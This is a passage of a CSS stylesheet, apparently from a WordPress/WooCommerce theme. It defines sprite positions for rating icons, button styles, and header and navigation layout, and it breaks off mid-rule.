.rating_box .heart.small.yellow {
	background-position: -387px -135px
}
.rating_box .heart.small.yellow.half {
	background-position: -399px -135px
}
.rating_box .heart.small.green {
	background-position: -387px -163px
}
.rating_box .heart.small.green.half {
	background-position: -399px -163px
}
.rating_box .heart.small.purple {
	background-position: -387px -191px
}
.rating_box .heart.small.purple.half {
	background-position: -399px -191px
}
.rating_box .heart.small.black {
	background-position: -386px -204px
}
.rating_box .heart.small.black.half {
	background-position: -398px -204px
}
.rating_box .heart.small.zero {
	background-position: -410px -135px
}
.rating_box .heart.large.red {
	background-position: -209px -123px
}
.rating_box .heart.large.red.half {
	background-position: -239px -123px
}
.rating_box .heart.large.blue {
	background-position: -209px -49px
}
.rating_box .heart.large.blue.half {
	background-position: -239px -49px
}
.rating_box .heart.large.yellow {
	background-position: -209px -12px
}
.rating_box .heart.large.yellow.half {
	background-position: -239px -12px
}
.rating_box .heart.large.green {
	background-position: -209px -87px
}
.rating_box .heart.large.green.half {
	background-position: -239px -87px
}
.rating_box .heart.large.purple {
	background-position: -209px -160px
}
.rating_box .heart.large.purple.half {
	background-position: -239px -160px
}
.rating_box .heart.large.black {
	background-position: -208px -196px
}
.rating_box .heart.large.black.half {
	background-position: -238px -196px
}
.rating_box .heart.large.zero {
	background-position: -269px -12px
}
.rating_box .circle.large.red {
	background-position: -111px -123px
}
.rating_box .circle.large.red.half {
	background-position: -143px -123px
}
.rating_box .circle.large.blue {
	background-position: -111px -49px
}
.rating_box .circle.large.blue.half {
	background-position: -143px -49px
}
.rating_box .circle.large.yellow {
	background-position: -111px -12px
}
.rating_box .circle.large.yellow.half {
	background-position: -143px -12px
}
.rating_box .circle.large.green {
	background-position: -111px -87px
}
.rating_box .circle.large.green.half {
	background-position: -143px -87px
}
.rating_box .circle.large.purple {
	background-position: -111px -160px
}
.rating_box .circle.large.purple.half {
	background-position: -143px -160px
}
.rating_box .circle.large.black {
	background-position: -111px -197px
}
.rating_box .circle.large.black.half {
	background-position: -143px -197px
}
.rating_box .circle.large.zero {
	background-position: -175px -12px
}
.rating_box .star.large.red {
	background-position: -5px -118px
}
.rating_box .star.large.red.half {
	background-position: -38px -118px
}
.rating_box .star.large.blue {
	background-position: -5px -44px
}
.rating_box .star.large.blue.half {
	background-position: -38px -44px
}
.rating_box .star.large.yellow {
	background-position: -5px -7px
}
.rating_box .star.large.yellow.half {
	background-position: -38px -7px
}
.rating_box .star.large.green {
	background-position: -5px -82px
}
.rating_box .star.large.green.half {
	background-position: -38px -82px
}
.rating_box .star.large.purple {
	background-position: -5px -156px
}
.rating_box .star.large.purple.half {
	background-position: -38px -156px
}
.rating_box .star.large.black {
	background-position: -5px -192px
}
.rating_box .star.large.black.half {
	background-position: -38px -192px
}
.rating_box .star.large.zero {
	background-position: -71px -7px
}
.rating_box .rating_stars {
	float: right;
	width: 100px;
	padding-top: 2px
}
.rating_box.loop {
	float: right;
	margin-top: 9px;
	display: inline-block
}
.rating_right {
	float: right;
	margin: 0 5px 0 0;
	padding: 0
}
.rating_right span {
	float: left
}
.single_post_module .rating_box {
	width: 228px;
	float: left;
	margin: 3px 20px 20px 0;
	background: #fafafa;
	padding: 15px
}
.score.total {
	text-align: center;
	font-size: 20px;
	padding: 0;
	display: inline-block;
	line-height: 40px;
	width: 40px;
	float: left
}
.overall_rating {
	margin-bottom: 20px
}
.overall_rating h4 {
	margin-bottom: 0
}
.overall_rating .total-inner {
	height: 40px;
	font-weight: 900;
	background-color: #efefef;
	margin: 0;
	line-height: 40px;
	overflow: hidden
}
.overall_rating .total-inner .right {
	float: right;
	margin-right: 5px
}
#sidebar .post_list_module .rating_box {
	width: 80px;
	margin-top: 7px
}
#sidebar .post_list_module p.post_meta {
	width: 110px;
	float: left
}
ul.rates {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
ul.rates li {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
.rating_box ul.rates .star.medium, .rating_box ul.rates .heart.medium, .rating_box ul.rates .circle.medium {
	float: left;
	margin-top: 2px
}
.rating_row {
	border-bottom: 1px rgba(0,0,0,0.04) solid;
	padding-top: 4px;
	padding-bottom: 4px
}
.single_post_module .rating_box {
	width: 228px;
	float: left;
	margin: 3px 20px 20px 0;
	background: #fafafa;
	padding: 15px
}
.score.total {
	text-align: center;
	font-size: 20px;
	padding: 0;
	display: inline-block;
	line-height: 40px;
	width: 40px;
	background-color: #132433;
	color: #f5db39;
	float: left
}
.overall_rating {
	margin-bottom: 20px
}
.overall_rating h4 {
	margin-bottom: 0
}
.overall_rating .total-inner {
	height: 40px;
	font-weight: 900;
	background-color: #efefef;
	margin: 0;
	line-height: 40px;
	overflow: hidden
}
.overall_rating .total-inner .right {
	float: right;
	margin-right: 5px
}
#sidebar .post_list_module .rating_box {
	width: 80px;
	margin-top: 7px
}
#sidebar .post_list_module p.post_meta {
	width: 110px;
	float: left
}
ul.rates {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
ul.rates li {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
.rating_box ul.rates .star.medium, .rating_box ul.rates .heart.medium, .rating_box ul.rates .circle.medium {
	float: left;
	margin-top: 2px
}
.rating_row {
	border-bottom: 1px rgba(0,0,0,0.04) solid;
	padding-top: 4px;
	padding-bottom: 4px
}
.rank_steam {
	float: left;
	margin-left: 2px;
	position: relative
}
.rank_steam i {
	display: block
}
.rank_steam .cone {
	left: 0;
	position: absolute;
	overflow: hidden
}
.rank_steam .cone i {
	line-height: 100%;
	margin-left: 0;
	margin-right: 0;
	margin-top: 0;
	margin-bottom: 0
}
.rank_steam .ctwo {
	right: 0;
	position: absolute;
	overflow: hidden
}
.rank_steam .ctwo i {
	padding: 0;
	line-height: 100%;
	margin-right: 0;
	margin-top: 0;
	margin-bottom: 0;
	position: absolute
}
html {
	font-size: 100%;
	line-height: 1.4em;
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible
}
body {
	line-height: 1.4em;
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible
}
body p, body div {
	line-height: 1.4em
}
body div {
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible
}
div {
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible
}
h1, h2, h3, h4, h5, h6 {
	font-weight: 300
}
h2 {
	font-size: 30px;
	margin: 5px 0px 25px 0px
}
h3 {
	font-size: 24px;
	margin: 5px 0px 10px 0px
}
h4 {
	font-size: 20px;
	margin: 5px 0px 10px 0px
}
h5 {
	font-size: 18px;
	margin: 5px 0px 10px 0px
}
h6 {
	font-size: 16px;
	margin: 5px 0px 5px 0px
}
body {
	line-height: 158%
}
body * {
	word-wrap: break-word;
	line-height: inherit
}
ins {
	text-decoration: none
}
a:link, a:hover {
	text-decoration: none
}
body .wpb_text_column blockquote {
	background-color: rgba(128,128,128,0.05)
}
.btn1, button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
input[type="submit"], input[type="button"] {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.single_module.portfolio .post_nav_module a, #comments .commentmetadata a, .miss_form_row input[type="submit"] {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.form-submit input[type="submit"], .form-submit button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.loop_content.products .cart .single_add_to_cart_button, .loop_content.products .cart .minus, .loop_content.products .cart .plus {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.widget_shopping_cart .buttons .button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.woocommerce .cart .quantity .minus, .woocommerce .cart .quantity .plus {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.woocommerce .shop_table input.button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.woocommerce .shop_table input.button.alt {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.products .product_item .box a.button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button, .main_content .woocommerce button.button, .main_content .woocommerce-page button.button, .main_content .woocommerce input.button, .main_content .woocommerce-page input.button, .main_content .woocommerce #respond input#submit, .main_content .woocommerce-page #respond input#submit, .main_content .woocommerce #content input.button, .main_content .woocommerce-page #content input.button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button.alt {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button.alt, .main_content .woocommerce button.button.alt, .main_content .woocommerce-page button.button.alt, .main_content .woocommerce input.button.alt, .main_content .woocommerce-page input.button.alt, .main_content .woocommerce #respond input#submit.alt, .main_content .woocommerce-page #respond input#submit.alt, .main_content .woocommerce #content input.button.alt, .main_content .woocommerce-page #content input.button.alt, .main_content .woocommerce .quantity .plus, .main_content .woocommerce-page .quantity .plus, .main_content .woocommerce #content .quantity .plus, .main_content .woocommerce-page #content .quantity .plus, .main_content .woocommerce .quantity .minus, .main_content .woocommerce-page .quantity .minus, .main_content .woocommerce #content .quantity .minus, .main_content .woocommerce-page #content .quantity .minus {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button:hover, .main_content .woocommerce a.button:hover:hover {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button:hover, .main_content .woocommerce button.button:hover, .main_content .woocommerce-page button.button:hover, .main_content .woocommerce input.button:hover, .main_content .woocommerce-page input.button:hover, .main_content .woocommerce #respond input#submit:hover, .main_content .woocommerce-page #respond input#submit:hover, .main_content .woocommerce #content input.button:hover, .main_content .woocommerce-page #content input.button:hover {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button:hover, .main_content .woocommerce a.button.alt:hover {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button.alt:hover, .main_content .woocommerce button.button.alt:hover, .main_content .woocommerce-page button.button.alt:hover, .main_content .woocommerce input.button.alt:hover, .main_content .woocommerce-page input.button.alt:hover, .main_content .woocommerce #respond input#submit.alt:hover, .main_content .woocommerce-page #respond input#submit.alt:hover, .main_content .woocommerce #content input.button.alt:hover, .main_content .woocommerce-page #content input.button.alt:hover, .main_content .woocommerce .quantity .plus:hover, .main_content .woocommerce-page .quantity .plus:hover, .main_content .woocommerce #content .quantity .plus:hover, .main_content .woocommerce-page #content .quantity .plus:hover, .main_content .woocommerce .quantity .minus:hover, .main_content .woocommerce-page .quantity .minus:hover, .main_content .woocommerce #content .quantity .minus:hover, .main_content .woocommerce-page #content .quantity .minus:hover .main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button:active:active, .main_content .woocommerce-page a.button:active, .main_content .woocommerce button.button:active, .main_content .woocommerce-page button.button:active, .main_content .woocommerce input.button:active, .main_content .woocommerce-page input.button:active, .main_content .woocommerce #respond input#submit:active, .main_content .woocommerce-page #respond input#submit:active, .main_content .woocommerce #content input.button:active, .main_content .woocommerce-page #content input.button:active {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button.alt:active {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button.alt:active, .main_content .woocommerce button.button.alt:active, .main_content .woocommerce-page button.button.alt:active, .main_content .woocommerce input.button.alt:active, .main_content .woocommerce-page input.button.alt:active, .main_content .woocommerce #respond input#submit.alt:active, .main_content .woocommerce-page #respond input#submit.alt:active, .main_content .woocommerce #content input.button.alt:active, .main_content .woocommerce-page #content input.button.alt:active, .main_content .woocommerce .quantity .plus:active, .main_content .woocommerce-page .quantity .plus:active, .main_content .woocommerce #content .quantity .plus:active, .main_content .woocommerce-page #content .quantity .plus:active, .main_content .woocommerce .quantity .minus:active, .main_content .woocommerce-page .quantity .minus:active, .main_content .woocommerce #content .quantity .minus:active, .main_content .woocommerce-page #content .quantity .minus:active {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.btn.btn-themecolor, .btn.more.btn-themecolor {
	background-image: none;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset
}
.btn1 {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.btn1.medium_button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.single_module.portfolio .post_nav_module a, .miss_form_row input[type="submit"], .form-submit input[type="submit"], input[type="submit"], .form-submit button, .woocommerce .shop_table input.button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.loop_content.products .cart .single_add_to_cart_button, .loop_content.products .cart .minus, .loop_content.products .cart .plus {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.woocommerce .buttons a.button, .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.products .product_item .box a.button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button, .main_content .woocommerce button.button, .main_content .woocommerce-page button.button, .main_content .woocommerce input.button, .main_content .woocommerce-page input.button, .main_content .woocommerce #respond input#submit, .main_content .woocommerce-page #respond input#submit, .main_content .woocommerce #content input.button, .main_content .woocommerce-page #content input.button {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button.alt {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button.alt, .main_content .woocommerce button.button.alt, .main_content .woocommerce-page button.button.alt, .main_content .woocommerce input.button.alt, .main_content .woocommerce-page input.button.alt, .main_content .woocommerce #respond input#submit.alt, .main_content .woocommerce-page #respond input#submit.alt, .main_content .woocommerce #content input.button.alt, .main_content .woocommerce-page #content input.button.alt, .main_content .woocommerce .quantity .plus, .main_content .woocommerce-page .quantity .plus, .main_content .woocommerce #content .quantity .plus, .main_content .woocommerce-page #content .quantity .plus, .main_content .woocommerce .quantity .minus, .main_content .woocommerce-page .quantity .minus, .main_content .woocommerce #content .quantity .minus, .main_content .woocommerce-page #content .quantity .minus {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button:hover, .main_content .woocommerce a.button:hover:hover {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button:hover, .main_content .woocommerce button.button:hover, .main_content .woocommerce-page button.button:hover, .main_content .woocommerce input.button:hover, .main_content .woocommerce-page input.button:hover, .main_content .woocommerce #respond input#submit:hover, .main_content .woocommerce-page #respond input#submit:hover, .main_content .woocommerce #content input.button:hover, .main_content .woocommerce-page #content input.button:hover {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button:hover, .main_content .woocommerce a.button.alt:hover {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button.alt:hover, .main_content .woocommerce button.button.alt:hover, .main_content .woocommerce-page button.button.alt:hover, .main_content .woocommerce input.button.alt:hover, .main_content .woocommerce-page input.button.alt:hover, .main_content .woocommerce #respond input#submit.alt:hover, .main_content .woocommerce-page #respond input#submit.alt:hover, .main_content .woocommerce #content input.button.alt:hover, .main_content .woocommerce-page #content input.button.alt:hover {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button:active:active {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button:active, .main_content .woocommerce button.button:active, .main_content .woocommerce-page button.button:active, .main_content .woocommerce input.button:active, .main_content .woocommerce-page input.button:active, .main_content .woocommerce #respond input#submit:active, .main_content .woocommerce-page #respond input#submit:active, .main_content .woocommerce #content input.button:active, .main_content .woocommerce-page #content input.button:active {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button.alt:active {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.main_content .woocommerce-page a.button.alt:active, .main_content .woocommerce button.button.alt:active, .main_content .woocommerce-page button.button.alt:active, .main_content .woocommerce input.button.alt:active, .main_content .woocommerce-page input.button.alt:active, .main_content .woocommerce #respond input#submit.alt:active, .main_content .woocommerce-page #respond input#submit.alt:active, .main_content .woocommerce #content input.button.alt:active, .main_content .woocommerce-page #content input.button.alt:active {
	padding: 6px 20px 7px 20px;
	font-size: 14px
}
.btn1.small_button, .btn1.btn-sm, .btn-group-sm>.btn1.btn {
	padding: 4px 15px 4px 15px;
	font-size: 85% !important
}
.commentmetadata a {
	padding: 4px 15px 4px 15px;
	font-size: 85% !important
}
.btn1.large_button, .btn1.btn-lg, .btn-group-lg>.btn1.btn {
	padding: 8px 25px 11px 25px;
	font-size: 125% !important
}
.btn2 {
	display: inline-block;
	height: auto;
	border-radius: 0px;
	border-width: 1px;
	border-style: solid;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	text-shadow: none;
	line-height: 20px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}
.btn.btn-themecolor2, .btn.more.btn-themecolor2 {
	display: inline-block;
	height: auto;
	border-radius: 0px;
	border-width: 1px;
	border-style: solid;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	text-shadow: none;
	line-height: 20px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}
.semi-more .next-page, .main_content .btn.more.btn-themecolor2 {
	display: inline-block;
	height: auto;
	border-radius: 0px;
	border-width: 1px;
	border-style: solid;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	text-shadow: none;
	line-height: 20px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}
.btn2 {
	padding: 5px 19px 5px 19px;
	font-size: 14px
}
.btn2.sm, .btn2.btn-sm, .btn-group-sm>.btn2.btn, .btn2.small_button {
	padding: 3px 14px 3px 14px;
	font-size: 85% !important
}
.btn2.md, .btn2.btn-medium {
	padding: 5px 19px 5px 19px;
	font-size: 14px
}
.semi-more .next-page {
	padding: 5px 19px 5px 19px;
	font-size: 14px
}
.btn2.medium_button {
	padding: 5px 19px 5px 19px;
	font-size: 14px
}
.btn2.lg, .btn2.btn-lg, .btn-group-lg>.btn2.btn, .btn2.large_button {
	padding: 7px 24px 10px 24px;
	font-size: 125% !important
}
.extra_header {
	min-height: 50px;
	line-height: 50px;
	text-align: right;
	padding-left: 20px;
	padding-right: 20px
}
.extra_header .extra_item {
	height: 38px;
	padding-top: 6px;
	padding-bottom: 6px;
	line-height: 38px !important;
	text-align: left;
	vertical-align: top;
	display: inline-block;
	margin-right: 20px
}
.extra_header .extra_item:last-child {
	margin-right: 0px
}
.extra_header .extra_item.menu {
	padding-top: 0
}
.extra_header .extra_item.langs {
	float: left
}
.extra_header .extra_item.langs .nav li.dropdown {
	padding: 0;
	min-width: 100px;
	margin: 0
}
.extra_header .extra_item.langs .nav li.dropdown:hover ul.dropdown-menu {
	display: block
}
.extra_header .extra_item.langs .nav li.dropdown:hover ul.dropdown-menu li>a:hover {
	background-image: none
}
.extra_header .extra_item.langs .nav li.dropdown>a {
	display: block
}
.extra_header .extra_item.langs .nav li.dropdown>a i>img {
	display: inline-block
}
.extra_header .extra_item.langs .nav li.dropdown ul.dropdown-menu a img {
	padding-top: 4px;
	float: right
}
.extra_header .extra_item.langs .nav li.dropdown ul.dropdown-menu {
	padding-top: 0;
	padding-bottom: 0
}
.extra_header .extra_item .nav {
	margin: 0px
}
.extra_header .extra_item .nav ul>li {
	display: block;
	float: none
}
.extra_header .extra_item .nav li a {
	padding: 0px 10px;
	border-width: 0px 0px 0px 1px;
	border-style: solid
}
.extra_header .extra_item>.nav>li {
	padding-top: 8px
}
.extra_header .extra_item>.nav>li ul {
	position: relative;
	border-radius: 0;
	margin: 0px
}
.extra_header .extra_item a * {
	color: inherit
}
.extra_header .extra_item .nav li {
	float: left
}
.extra_header .extra_item .nav li ul li a {
	padding: 10px
}
.extra_header .nav .dropdown.open ul {
	top: 14px;
	padding: 0
}
.extra_header .extra_item .nav li a:hover, .extra_header .extra_item .nav li a:focus {
	background-color: transparent;
	outline: none
}
.extra_header .extra_item .nav li:first-child a {
	border: 0px none
}
.extra_header .extra_item .nav.extra li ul, .extra_header .extra_item .nav.extra li:hover ul {
	display: none
}
.extra_header .social_icon i {
	font-size: 14px;
	padding: 0px 5px;
	text-align: center
}
.extra_header .nav .dropdown.open ul {
	display: inline-block
}
.site_info .v_aligning, .site_info .item_contact {
	display: table-cell;
	vertical-align: middle
}
.site_info .site_contacts {
	text-align: right
}
body>.page-body>header {
	border-width: 1px 0px;
	border-style: solid
}
body>.page-body>header .container .row-fluid .col-xs-12 {
	position: relative;
	float: none
}
header.fixed {
	margin-top: 0;
	top: 0;
	width: 100%;
	z-index: 9000
}
header .navbar {
	margin: 0px;
	position: relative;
	width: 100%;
	float: right
}
header .navbar.navbar-relative-top {
	opacity: 1
}
header nav {
	text-align: left;
	float: none;
	line-height: 0px
}
header nav.centered {
	display: inline
}
header nav.centered .nav {
	display: block
}
header nav.centered .nav>li {
	float: none;
	display: inline-block
}
header nav.right {
	float: right
}
header nav.right .nav {
	float: right
}
header .navbar .nav {
	display: inline;
	float: none;
	margin: 0px auto;
	position: static;
	z-index: 9500
}
header .navbar .nav .nav-search-box {
	float: right;
	right: 0px;
	width: 60px;
	text-align: right
}
header .navbar .nav .nav-search-box .search-button {
	cursor: pointer
}
header .navbar .nav .nav-search-box .search-button::after {
	content: none
}
header .navbar .nav .nav-search-box .icosearch {
	font-size: 20px;
	right: 0px;
	float: right
}
header .navbar .nav .nav-search-box .search-form {
